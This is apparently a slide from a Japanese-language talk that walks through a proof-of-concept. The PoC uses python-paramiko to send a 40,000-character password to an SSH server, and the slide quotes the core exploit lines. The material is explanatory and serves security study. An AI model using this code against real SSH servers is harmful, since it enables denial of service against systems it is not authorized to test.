 4
英語はよくわからんので PoC を見る
● どうやら python-paramiko という便利そうなものを
使っている
● どうやらパスワードに 40000 文字を突っ込んでる
parse.add_argument('-l', action='store', dest='length', default='40',
help='Length of the password in characters (x1000) (default 40).')
length = int(argus.length)*1000
sock.connect((host,int(port)))
para = paramiko.Transport(sock)
para.connect(username=user)
passwd = 'A'*length
para.auth_password(user,passwd)
 